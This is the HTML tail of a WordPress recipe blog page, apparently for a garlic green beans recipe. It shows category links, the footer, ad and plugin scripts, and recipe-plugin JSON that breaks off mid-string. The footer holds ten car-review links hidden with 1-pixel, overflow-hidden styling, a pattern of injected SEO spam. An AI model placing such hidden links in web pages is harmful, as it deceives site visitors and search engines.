href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;linkname=Garlic%20Green%20Beans" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;linkname=Garlic%20Green%20Beans" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&amp;linkname=Garlic%20Green%20Beans" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-132741":{"type":"food","name":"Garlic Green Beans","slug":"wprm-garlic-green-beans-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Garlic-Green-Beans-58c35.jpg","rating":{"count":1,"total":5,"average":5,"type":{"comment":0,"no_comment":0,"user":1},"user":0},"ingredients":[{"uid":0,"amount":"1","unit":"lb.","name":"fresh green beans","notes":"tips removed ","unit_id":13518,"id":13603,"conversion_item_snapshot":{"amount":"1","unit":"lb.","timestamp":1768550750000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"lb.","unitParsed":"lb."}}},{"uid":1,"amount":"2","unit":"tsp.","name":"minced garlic","notes":"","unit_id":13520,"id":13604,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1768550750000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":2,"amount":"1\/2","unit":"cup","name":"water","notes":"","unit_id":13522,"id":13605,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768550750000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"2","unit":"tbsp.","name":"olive oil","notes":"","unit_id":13570,"id":13606,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1768550750000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":4,"amount":"1","unit":"tsp.","name":"dried oregano","notes":"","unit_id":13520,"id":13607,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768550750000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"1\/2","unit":"tsp. ","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp. ","timestamp":1768550750000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp. ","unitParsed":"tsp. "}}},{"uid":6,"amount":"1\/4","unit":"tsp.","name":"ground black pepper","notes":"","unit_id":13520,"id":13609,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1768550750000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}}],"originalServings":"6","originalServingsParsed":6,"currentServings":"6","currentServingsParsed":6,"currentServingsFormatted":"6","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":132741,"name":"Garlic Green Beans","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Garlic-Green-Beans-58c35-500x500.jpg","servings":6,"servingsUnit":"","parent_id":"122534","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/24\/garlic-green-beans\/","cachedAt":1768550750,"modifiedAt":1743440802}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"122534","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"b0992477c5","api_nonce":"af5cb2d277","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are 